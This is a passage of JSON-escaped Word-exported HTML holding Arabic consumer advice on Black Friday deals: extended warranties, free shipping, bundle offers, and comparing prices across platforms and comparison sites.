dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهؤلاء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمزايا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإضافية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالضمانات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالممتدة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمجاني،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالحصرية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنصات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمختلفة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللعثور\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأفضل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعرض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالاستفادة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eترويجية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخاصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eقارن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمواقع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eمقارنة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتساعدك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New 